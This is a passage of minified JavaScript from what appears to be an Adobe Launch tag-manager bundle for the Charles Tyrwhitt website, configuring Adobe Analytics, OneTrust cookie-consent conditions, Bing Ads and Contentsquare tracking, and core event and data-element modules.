)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?document.addEventListener("mousemove",(function e(){document.removeEventListener("mousemove",e,!1),websiteBot=!1})):websiteBot=!1,function(){function a(){i||(i=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics - v"+o)))}function s(t){if(t)n=t;else{n=Math.random()+"_"+Date.now();var a=function(){for(var e=0,t=document.domain,a=t.split("."),s="_cs_tld"+(new Date).getTime();e<a.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=a.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";SameSite=None;Secure";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),s=new Date,o=s.getTime();o+=18e5,s.setTime(o),document.cookie=r+"="+n+"; expires="+s.toUTCString()+";path=/;domain="+a+";SameSite=None;Secure"}e.eVar109=n,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}var o="1.9.0";e.eVar62=t();var i=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",a]);var n=null,r="_cs_mk_aa",c="; "+document.cookie;if(c){var l=c.split("; "+r+"=");if(1==l.length)s();else s(l[1].split(";")[0])}}()}},libraryCode:{type:"managed",accounts:{staging:["ctsglobal-dev"],production:["ctsglobal-prod"],development:["ctsglobal-dev"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{currencyCode:"GBP",trackingServer:"ta.charlestyrwhitt.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkInternalFilters:["ctshirts.com","ctdevweb.com","charlestyrwhitt.com","salesforce.com"],linkLeaveQueryString:!0,trackingServerSecure:"ta.charlestyrwhitt.com",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker");e.exports=function(){return o().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/applyTrackerVariables");e.exports=function(e,t){return o().then((function(a){s.logger.info("Set variables on the tracker."),i(a,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,a)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/getNodeLinkText"),n=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},r=function(e){return n(e)?i(e):"link clicked"},c=function(e,t,a){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var o={linkType:t.linkType||"o",linkName:t.linkName||r(a)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(o)+"."),e.tl(n(a)?a:"true",o.linkType,o.linkName)}};e.exports=function(e,t){return o().then((function(a){c(a,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-cookie"),i=a("@adobe/reactor-promise"),n=a("@adobe/reactor-window"),r=a("../helpers/settingsHelper"),c=a("../helpers/augmenters"),l=a("../helpers/applyTrackerVariables"),u=a("../helpers/loadLibrary"),d=a("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",g=s.getSharedModule("adobe-mcid","mcid-instance"),b=function(e){return!e||"true"===o.get(e)},p=function(e){return i.all(c.map((function(t){var a;try{a=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(a)}))).then((function(){return e}))},f=function(e){return g&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=g),e},v=function(e){return s.logger.info('Setting version on tracker: "'+d+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=d:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+d&&(e.version+="-"+d),e},h=function(e,t,a){return t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(n,a)),l(a,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(n,a)),a},_=function(e,t){return r.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},y=function(e){return b(e.trackingCookieName)?u(e).then(p).then(f).then(v).then(h.bind(null,e.trackerProperties,e.customSetup||{})).then(_.bind(null,e)):i.reject("EU compliance was not acknowledged by the user.")}(s.getExtensionSettings());e.exports=function(){return y}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,a){"use strict";var s=a("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&o&&o._satellite&&o._satellite.company&&o._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-query-string"),i=a("@adobe/reactor-window"),n=/eVar([0-9]+)/,r=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),l=function(e,t,a){return a.indexOf(e)===t},u=function(e,t,a){var s=Object.keys(t).filter(c.test.bind(c));return a&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&l(e,t,s)})).join(",")},d=function(e,t){var a=t.map((function(e){return e.name}));return(a=a.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&l(e,t,a)})).join(",")},m=function(e,t,a){e[t]=a[t].join(",")},g=function(e,t,a){var s=a.dynamicVariablePrefix||"D=";a[t].forEach((function(t){var a;if("value"===t.type)a=t.value;else{var o=n.exec(t.value);if(o)a=s+"v"+o[1];else{var i=r.exec(t.value);i&&(a=s+"c"+i[1])}}e[t.name]=a}))},b={linkDownloadFileTypes:m,linkExternalFilters:m,linkInternalFilters:m,hierarchies:function(e,t,a){a[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:g,eVars:g,campaign:function(e,t,a){if("queryParam"===a[t].type){var s=o.parse(i.location.search);e[t]=s[a[t].value]}else e[t]=a[t].value},events:function(e,t,a){var s=a[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var a={};t=t||{},Object.keys(t).forEach((function(e){var s=b[e],o=t[e];s?s(a,e,t):a[e]=o})),a.events&&e.events&&e.events.length>0&&(a.events=e.events+","+a.events);var o=t&&t.events&&t.events.length>0,i=u(e,a,o);i&&(a.linkTrackVars=i);var n=d(e,t.events||[]);n&&(a.linkTrackEvents=n),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(a)+'".'),Object.keys(a).forEach((function(t){e[t]=a[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-load-script"),i=a("@adobe/reactor-window"),n=a("@adobe/reactor-promise"),r=a("./settingsHelper"),c=a("./pollHelper"),l=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var a=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),i.s=a),a},u=function(e){var t=[];switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.APP_MEASUREMENT)),r.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case r.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case r.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(r.isAudienceManagementEnabled(e)){var a={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=a,t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return n.all(u(e).map((function(e){return s.logger.info("Loading script: "+e),o(e)})))},m=function(e,t){if(e.libraryCode.accounts)if(t.sa){var a=r.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+a+'"'),t.sa(a)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},g=function(e){if(i[e])return s.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:var a=r.getReportSuites(e.libraryCode.accounts);return t.then(l.bind(null,e,a));case r.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(m.bind(null,e));case r.LIB_TYPES.CUSTOM:case r.LIB_TYPES.REMOTE:return t.then(g.bind(null,e.libraryCode.trackerVariableName)).then(m.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,a=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},o=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*o(e)).toString(36);return s(t)},n=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+n(t)+i(t)+a(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=40,n=250,r=function(e,t,a){s.logger.info('Found property located at: "'+t+'"].'),e(a)},c=function(e,t){return new o((function(a,s){if(e[t])return r(a,t,e[t]);var o=1,c=setInterval((function(){e[t]&&(r(a,t,e[t]),clearInterval(c)),o>=i&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),o++}),n)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},a=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(a))},o=function(e){var t=[],a=!1;s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=o(e);t=t.concat(s.supportedNodes),a=a||s.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},i=function(e,t,a){var s;return a&&a!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var a=t(e.innerText||e.textContent),s=o(e);if(!a||s.includesUnsupportedNodes){var n,r,c,l,u=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(n=n||t(e.getAttribute("alt")),r=r||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),l=l||t(i(e,"src","IMG"))),e.nodeValue&&u.push(e.nodeValue)})),(a=t(u.join("")))||(a=t(n||r||c||l||""))}return a}}}}},"onetrust-consent-management-for-cookies":{displayName:"OneTrust Consent Management for Cookies",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP56475044e122457889b23eae24de6c35/",settings:{otConfiguration:{adobeCat_0:"AAM",adobeCat_1:"ADCLOUD",adobeCat_2:"ANALYTICS",adobeCat_3:"CAMPAIGN",adobeCat_4:"ECID",adobeCat_5:"LIVEFYRE",adobeCat_6:"TARGET",adobeCat_7:"MEDIA_ANALYTICS",variableId_0:"4",variableId_1:"4",variableId_2:"4",variableId_3:"4",variableId_4:"4",variableId_5:"4",variableId_6:"4",variableId_7:"4"}},modules:{"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js":{name:"targetingcookiesactive",displayName:"Targeting Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js":{name:"performancecookiesactive",displayName:"Performance Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js":{name:"functionalcookiesactive",displayName:"Functional Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/configuration.js":{script:function(e,t,a,s){"use strict";function o(){if("undefined"!=typeof OnetrustActiveGroups&&"undefined"!=typeof adobe){var e=s.getExtensionSettings().otConfiguration,t=Object.keys(e).length/2;void 0!==adobe.optIn&&(i(e,t),addEventListener("consent.onetrust",(function(){i(e,t)})))}}function i(e,t){adobe.optIn.denyAll();for(var a=0;a<t;a++){var s=e["adobeCat_"+a],o=e["variableId_"+a];""!=o.trim()&&-1!==OptanonActiveGroups.indexOf(o)&&adobe.optIn.approve(adobe.OptInCategories[s],!1)}}window.addEventListener("load",o,!1)}}}},"bing-ads-extension":{displayName:"Bing Ads UET Tag",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP05eac6e292f1486a812623da300a51b4/",settings:{qname:"uetq",tagid:"4072794",navTimingApi:!1,storeConvTrackCookies:!1},modules:{}},contentsquare:{displayName:"Contentsquare",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP706493c31e3c416e9a9e62e7fdeaae4c/",settings:{cvars:[{key:"Campaign_Site",scope:"3",value:"%Campaign Site%"},{key:"Campaign_Source",scope:"3",value:"%Campaign Source%"},{key:"Page_Category",scope:"3",value:"%Page Category%"},{key:"Page_Type",scope:"3",value:"%Page Type%"},{key:"Site_Country",scope:"3",value:"%SF Country%"},{key:"Site_Currency",scope:"3",value:"%SF Currency%"},{key:"User_Country",scope:"3",value:"%SF User Country%"},{key:"User_Location",scope:"3",value:"%User Location%"},{key:"User_is_Authenticated",scope:"3",value:"%User is Authenticated%"},{key:"Page_Name",scope:"3",value:"%Page Name%"},{key:"Product",scope:"3",value:"%CS - Product List%"},{key:"Order ID",scope:"3",value:"%Order ID%"},{key:"Shipping_Method",scope:"3",value:"%Order Shipping Method%"}],project_id:"%Content Square variable tag ID%",pii_selector:".data-hj-suppress",webview_tag_id:"",pii_attribute_object:"",disable_tag_injection:!1},modules:{"contentsquare/src/lib/actions/ecommerceTransactions.js":{name:"ecommerce-tag-installation",displayName:"Ecommerce Transactions",script:function(e){e.exports=function(e){if(e){const t=e.transaction_id,a=e.revenue,s=e.currency;if(""!=t&&void 0!==t&&""!=a&&void 0!==a&&!isNaN(a)){const e={};e.id=t,e.revenue=a,e.currency="",""!=s&&void 0!==s&&(e.currency=s),window._uxa=window._uxa||[],_uxa.push(["ec:transaction:create",e]),_uxa.push(["ec:transaction:send"])}}}}},"contentsquare/src/lib/actions/uxaInstallation.js":{name:"uxa-installation",displayName:"Main Tracking Tag Installation",script:function(e,t,a,s){"use strict";e.exports=function(e){if(e&&s&&"function"==typeof s.getExtensionSettings){const t=s.getExtensionSettings(),a=t.project_id||"",o=t.webview_tag_id||"",i=t.disable_tag_injection||!1,n=t.pii_selector,r=t.pii_attribute_object,c=t.cvars;let l;const u=e.setPathInput,d=e.setQueryInput,m=(document.location.search,document.location.pathname),g=document.location.hash.replace("#","?__");window._uxa=window._uxa||[],l=""!=u?u+g:m+g;try{if(""!=c&&void 0!==c){let e=!0,t="";"object"==typeof c&&null===c[0]&&(e=!1);for(let a=0;a<c.length;a++){t=a,e&&(t=a+1);const s=c[a].key,o=c[a].value,i=c[a].scope;let n;n=""===i||void 0===i?"3":"4n"===i||"4an"===i?"4":i||"3",""!=s&&void 0!==s&&""!=o&&void 0!==o&&("0"===i?_uxa.push(["setCustomVariable",t,s,o]):_uxa.push(["setCustomVariable",t,s,o,parseInt(n)]))}}let e=!1,t={};if(n&&(t.PIISelectors=[n],e=!0),r){let a=JSON.stringify(r.replaceAll("\n",""));a=a.replace(/\s/g,""),a=JSON.parse(a),a=JSON.parse(a),t.Attributes=a,e=!0}e&&_uxa.push(["setPIISelectors",t])}catch(e){}if(d&&_uxa.push(["setQuery",d]),a&&!i)if("undefined"==typeof CS_CONF){_uxa.push(["setPath",l]);let e=a.trim();(window.CS_webViewEnabled||window.CS_isWebView)&&o&&(e=o.trim(),_uxa.push(["setOption","isWebView",!0]));const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//t.contentsquare.net/uxa/"+e+".js",document.getElementsByTagName("head")[0].appendChild(t)}else _uxa.push(["trackPageview",l])}}}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1b7d885611af4410a124781998596ed6/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var a=e.elementProperty;return"text"===a?t.innerText||t.textContent:a in t?t[a]:t.getAttribute?t.getAttribute(a):void 0}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),a=Math.floor(e.max);return t>a?NaN:Math.floor(Math.random()*(a-t+1))+t}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){try{return s.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-query-string");e.exports=function(e){var t=o.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var a=e.name.toLowerCase(),i=Object.keys(t),n=0;n<i.length;n++){var r=i[n];if(r.toLowerCase()===a)return t[r]}}}},"core/src/lib/dataElements/visitorBehavior.js":{name:"visitor-behavior",displayName:"Visitor Behavior",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking");e.exports=function(e){switch(e.attribute){case"landingPage":return s.getLandingPage();case"trafficSource":return s.getTrafficSource();case"minutesOnSite":return s.getMinutesOnSite();case"sessionCount":return s.getSessionCount();case"sessionPageViewCount":return s.getSessionPageViewCount();case"lifetimePageViewCount":return s.getLifetimePageViewCount();case"isNewVisitor":return s.getIsNewVisitor()}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,a,s){"use strict";var o,i,n,r,c=a("@adobe/reactor-document"),l=a("@adobe/reactor-promise"),u=a("./helpers/decorateCode"),d=a("./helpers/loadCodeSequentially"),m=a("../../../node_modules/postscribe/dist/postscribe"),g=a("./helpers/unescapeHtmlCode"),b=a("../helpers/findPageScript").getTurbine,p=(i=function(e){m(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return o&&"script"===t&&(e.attrs.nonce=o),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=g(e.attrs[t])})),e.src&&(e.src=g(e.src))),e},error:function(e){s.logger.error(e.msg)}})},n=[],r=function(){if(c.body)for(;n.length;)i(n.shift());else setTimeout(r,20)},function(e){n.push(e),r()}),f=function(){if(c.currentScript)return c.currentScript.async;var e=b();return!e||e.async}();e.exports=function(e,t){var a;o=s.getExtensionSettings().cspNonce;var i={settings:e,event:t},n=i.settings.source;if(n)return i.settings.isExternal?d(n).then((function(e){return e?(a=u(i,e),p(a.code),a.promise):l.resolve()})):(a=u(i,n),f||"loading"!==c.readyState?p(a.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(a.code):p(a.code),a.promise)}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty"),o=a("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var a=s(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(a,t)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,a,s){"use strict";var o={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var a=o[e];if(a){var i={identifier:e,detail:t};a.forEach((function(e){e(i)}));var n=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&n.push(t),s.logger.log.apply(s.logger,n)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var a=o[e.identifier];a||(a=o[e.identifier]=[]),a.push(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,a){"use strict";var s=3e3,o=new(a("./helpers/weakMap")),i=a("./helpers/matchesProperties"),n={};setInterval((function(){Object.keys(n).forEach((function(e){for(var t=n[e],a=document.querySelectorAll(e),s=0;s<a.length;s++){var r=a[s];if(!o.has(r)){o.set(r,!0);for(var c=0;c<t.length;c++){var l=t[c];i(r,l.settings.elementProperties)&&(l.trigger({element:r,target:r}),t.splice(c,1),c--)}}if(!t.length){delete n[e];break}}}))}),s),e.exports=function(e,t){var a=n[e.elementSelector];a||(a=n[e.elementSelector]=[]),a.push({settings:e,trigger:t})}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("./helpers/createBubbly")(),i=new(a("./helpers/weakMap")),n=2,r=a("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==n)for(var t=e.target;t;){var a=t.tagName;if(a&&"a"===a.toLowerCase()){var o=t.getAttribute("href"),i=t.getAttribute("target");return o&&(!i||"_self"===i||"_top"===i&&s.top===s||i===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",o.evaluateEvent,!0),e.exports=function(e,t){o.addListener(e,(function(a){var o=a.nativeEvent;if(!o.s_fe){var n=r(e.anchorDelay);if(n&&!i.has(o)){var l=c(o);l&&(o.preventDefault(),setTimeout((function(){s.location=l.href}),n)),i.set(o,!0)}t(a)}}))},e.exports.__reset=o.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking"),o=a("./helpers/compareNumbers"),i={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===i.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return o(s[t](),e.operator,e.count)}}},"core/src/lib/conditions/dateRange.js":{name:"date-range",displayName:"Date Range",script:function(e){"use strict";e.exports=function(e){var t=new Date;return!(e.start&&t<new Date(e.start))&&!(e.end&&t>new Date(e.end))}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},
"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,a,s){"use strict";var o={},i={};setInterval((function(){Object.keys(o).forEach((function(e){var t=JSON.stringify(s.getDataElementValue(e));if(t!==i[e]){var a={dataElementName:e};o[e].forEach((function(e){e(a)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var a=e.name,n=o[a];n||(n=o[a]=[],i[a]=JSON.stringify(s.getDataElementValue(a))),n.push(t)}}},"core/src/lib/events/submit.js":{name:"submit",displayName:"Submit",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")();document.addEventListener("submit",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")(),o=[];e.exports=function(e,t){var a=e.type;-1===o.indexOf(a)&&(o.push(a),window.addEventListener(a,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===a&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,a){"use strict";var s,o=a("@adobe/reactor-document"),i=a("@adobe/reactor-window"),n=a("./helpers/weakMap"),r=a("./helpers/enableWeakMapDefaultValue"),c=a("./helpers/matchesSelector"),l=a("./helpers/matchesProperties"),u=a("../helpers/stringAndNumberUtils").castToNumberIfString,d=a("../helpers/intersectionObserverIntervals"),m={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},g=r(new n,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),b={},p=function(e){var t=g.get(e);t.inViewport||(t.inViewport=!0,Object.keys(b).forEach((function(a){c(e,a)&&b[a].forEach((function(a){if(l(e,a.settings.elementProperties)&&-1===t.completedListeners.indexOf(a)){var 